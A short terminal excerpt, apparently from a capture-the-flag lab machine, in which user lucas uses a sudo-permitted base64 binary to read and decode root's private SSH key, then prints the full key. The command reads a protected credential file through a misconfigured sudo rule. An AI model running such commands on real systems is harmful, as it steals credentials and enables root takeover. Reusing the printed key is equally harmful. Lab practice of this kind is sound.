 HMVFKBS64
lucas@baseme:~$ sudo /usr/bin/base64 '/root/.ssh/id_rsa' | base64 --decode
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABFwAAAAdzc2gtcn
NhAAAAAwEAAQAAAQEAw6MgMnxUy+W9oem0Uhr2cJiez37qVubRK9D4kdu7H5NQ/Z0FFp2B
IdV3wx9xDWAICJgtYQUvOV7KFNAWvEXTDdhBwdiUcWEJ4AOXK7+5v7x4b8vuG5zK0lTVxp
DEBE8faPj3UaHsa1JUVaDngTIkCa6VBICvG0DCcfL8xHBpCSIfoHfpqmOpWT/pWXvGI3tk
/Ku/STY7Ay8HtSgoqCcf3F+lb9J9kwKhFg9eLO5QDuFujb1CN7gUy8xhgNanUViyCZRwn7
px+DfU+nscSEfG1zgfgqn2hCbBYqaP0jBgWcVL6YoMiwCS3jhmeFG4C/p51j3gI6b8yz9a
S+DtdTpDwQAAA8D82/wZ/Nv8GQAAAAdzc2gtcnNhAAABAQDDoyAyfFTL5b2h6bRSGvZwmJ
7PfupW5tEr0PiR27sfk1D9nQUWnYEh1XfDH3ENYAgImC1hBS85XsoU0Ba8RdMN2EHB2JRx
YQngA5crv7m/vHhvy+4bnMrSVNXGkMQETx9o+PdRoexrUlRVoOeBMiQJrpUEgK8bQMJx8v
zEcGkJIh+gd+mqY6lZP+lZe8Yje2T8q79JNjsDLwe1KCioJx/cX6Vv0n2TAqEWD14s7lAO
4W6NvUI3uBTLzGGA1qdRWLIJlHCfunH4N9T6exxIR8bXOB+CqfaEJsFipo/SMGBZxUvpig
yLAJLeOGZ4UbgL+nnWPeAjpvzLP1pL4O11OkPBAAAAAwEAAQAAAQBIArRoQOGJh9AMWBS6
oBgUC+lw4Ptq710Q7sOAFMxE7BnEsFZeI62TgZqqpNkdHjr2xuT1ME5YpK5niMzFkkIEd5
SEwK6rKRfUcB3lyZWaoMoIBJ1pZoY1c2qYw1KTb3hVUEbgsmRugIhwWGC+anFfavaJCMDr
nCO2g8VMnT/cTyAv/Qmi8m868KNEzcuzGV5ozHl1XLffHM9R/cqPPyAYaQIa9Z+kS6ou9R
iMTjTSxOPnfh286kgx0ry1se9BBlrEc5251R/PRkEKYrMj3AIwI30qvYlAtNfcCFhoJXLq
vWystPARwiUs7WYBUHRf6bPP/pHTTvwwb2bs51ngImpdAAAAgDaWnQ7Lj7Vp+mTjhSu4oG
ptDHNd2uuqB1+CHRcaVutUmknxvxG3p957UbvNp6e0+ePKtAIakrzbpAo6u25poyWugAuz
X2nQhqsQh6yrThDJlTiDMeV7JNGFbGOcanXXXHt3tjfyrS0+aM87WmwqNyh6nfgy1C5axR
fKZG8ivz5iAAAAgQD83QmCIcbZaCOlGwgHGcuCUDcxGY1QlIRnbM5VAjimNezGFs9f0ExD
SiTwFsmITP//njsbRZP2laiKKO6j4yp5LpfgDB5QHs+g4nXvDn6ns64gCKo7tf2bPP8VCe
FWyc2JyqREwE3WmyhkPlyr9xAZerZ+7Fz+NFueRYzDklWg8wAAAIEAxhBeLqbo6/GUKXF5
rFRatLXI43Jrd9pyvLx62KghsnEBEk7my9sbU5dvYBLztS+lfPCRxV2ZzpjYdN4SDJbXIR
txBaLJe3c4uIc9WjyxGwUK9IL65rSrRVERHsTO525ofPWGQEa2A+pRCpz3A4Y41fy8Y9an
2B2NmfTAfEkWFXsAAAALcm9vdEBiYXNlbWU=
-----END OPENSSH PRIVATE KEY-----
lucas@baseme:~$ pwd
/home/lucas